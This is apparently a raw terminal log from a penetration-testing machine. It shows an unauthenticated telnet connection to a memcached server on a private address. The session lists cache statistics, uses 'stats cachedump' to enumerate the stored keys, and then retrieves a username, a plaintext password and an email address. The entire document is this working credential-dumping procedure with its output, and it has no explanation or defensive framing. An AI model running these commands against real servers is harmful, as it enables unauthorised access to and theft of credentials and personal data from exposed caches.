 root@Metasploit:~# telnet 192.168.3.65 11211
Trying 192.168.3.65...
Connected to 192.168.3.65.
Escape character is '^]'.
stats items
STAT items:1:number 6
STAT items:1:age 10950
STAT items:1:evicted 0
STAT items:1:evicted_nonzero 0
STAT items:1:evicted_time 0
STAT items:1:outofmemory 0
STAT items:1:tailrepairs 0
END
stats slabs
STAT 1:chunk_size 96
STAT 1:chunks_per_page 10922
STAT 1:total_pages 1
STAT 1:total_chunks 10922
STAT 1:used_chunks 6
STAT 1:free_chunks 0
STAT 1:free_chunks_end 10916
STAT 1:mem_requested 467
STAT 1:get_hits 10
STAT 1:cmd_set 9
STAT 1:delete_hits 1
STAT 1:incr_hits 0
STAT 1:decr_hits 0
STAT 1:cas_hits 0
STAT 1:cas_badval 0
STAT active_slabs 1
STAT total_malloced 1048512
END
stats cachedump 1 20
ITEM phone [8 b; 1513571643 s]
ITEM email [20 b; 1513571643 s]
ITEM password [6 b; 1513571643 s]
ITEM username [5 b; 1513571643 s]
ITEM sex [3 b; 1513571643 s]
ITEM age [2 b; 1513571643 s]
END
get username
VALUE username 0 5
admin
END
get password
VALUE password 0 6
abc123
END
get email
VALUE email 0 20
klion@protonmail.com
END